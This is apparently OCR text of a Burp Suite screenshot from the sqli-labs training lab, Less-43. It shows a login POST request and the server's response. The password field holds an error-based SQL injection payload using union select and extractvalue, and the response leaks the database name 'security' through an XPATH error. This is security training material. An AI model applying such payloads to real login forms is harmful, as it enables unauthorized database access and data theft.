 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help Turbo Intruder
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-43/login.php HTTP/1.1
Host: 192.168.100.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Origin: http://192.168.100.1
Connection: close
Referer: http://192.168.100.1/sqli-labs/Less-43/index.php
Cookie: PHPSESSID=s6su3oqohjbjv68pl7o6dkmi00
Upgrade-Insecure-Requests: 1
login_user=asd&login_password=-1') union select
1,extractvalue(1,(concat(1,database(),0x5c))),3 --+&mysubmit=Login
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 07 Sep 2022 12:59:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 469
Connection: close
Content-Type: text/html
<html>
<head>
</head>
<body bgcolor="#000000">
<font size="3" color="#FFFF00">
<div align="right">
<a style="font-size:.8em;color:#FFFF00" href='index.php'><img
src="../images/Home.png" height='45'; width='45'></br>HOME</a>
</div>
<font size="5" color= "#FFFF00">XPATH syntax error:
'security\'</font><tr><td colspan="2" style="text-align:center;"><br/><p
style="color:#FF0000;">
<center>
<img src="../images/slap1.jpg">
</center>
</p></td></tr>
</body>
</html>
? < + > Type a search term 0 matches
Done 810 bytes | 16 millis